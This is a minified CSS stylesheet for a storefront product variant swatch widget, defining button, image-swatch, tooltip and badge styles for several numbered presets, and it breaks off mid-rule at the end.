variant-swatch-king div.swatch-preset-809034 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-809034 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-809034 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-809034 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-809034 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809034 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809034 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809034 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-809034 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809034 .swatch-navigable{margin:unset;width:calc(100% - 102px)}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:51px;left:unset}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809034 .swatch-view-slide,variant-swatch-king div.swatch-preset-809034 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809034 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809034 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809034 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-809034 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809034 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-809034 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809034 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809034 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809028 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809028 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809028 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-809028 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-809028 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809028 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-809028 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809028 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper{top:10px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper[navigation="right"]{padding-left:3px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{padding-right:3px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px 0 0 36px;width:18px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809028 .swatch-view-slide,variant-swatch-king div.swatch-preset-809028 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809028 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-809028 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-809028 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-809028 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-809028 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-809028 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-809028 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809028 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-809028 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-809028 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-809028 .swatch-image,variant-swatch-king div.swatch-preset-809028 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-809027 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-809027 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:10px;padding:3px}variant-swatch-king div.swatch-preset-809027 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-809027 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-809027 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809027 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809027 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809027 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-809027 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-809027 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-809027 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-809027 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809027 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809027.swatch-view-slide,variant-swatch-king div.swatch-preset-809027.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809027 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809027 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809027 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-809027 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-809027 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .swatch-image,variant-swatch-king div.swatch-preset-809027 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809027 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809027 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809027 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809027 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809022 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-809022 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-809022 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-809022 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-809022 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809022 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809022 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809022 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809022 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809022 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809022 .swatch-view-slide,variant-swatch-king div.swatch-preset-809022 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809022 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-809022 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-809022 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-809022 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809022 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-809022 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809022 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-809022 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809022 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809022 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809021 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-809021 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-809021 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-809021 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-809021 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-809021 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-809021 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809021 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809021 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809021 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809021 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809021 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809021 .swatch-view-slide,variant-swatch-king div.swatch-preset-809021 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809021 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-809021 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-809021 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-809021 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809021 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-809021 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809021 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-809021 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809021 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809021 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809030 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-809030 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-809030 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809030 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809030 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-809030 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-809030 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809030 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809030 .swatch-navigable{margin:unset;width:calc(100% - 44px)}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:22px;left:unset}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809030 .swatch-view-slide,variant-swatch-king div.swatch-preset-809030 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809030 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809030 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809030 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-809030 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-809030 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-809030 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-809030 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-809030 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809030 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809030 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809030 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809025 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-809025 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-809025 div.star-set-btn{border-color:#CFCFCF;border-radius:10px;text-align:center}variant-swatch-king div.swatch-preset-809025 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-809025 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809025 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809025 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-809025 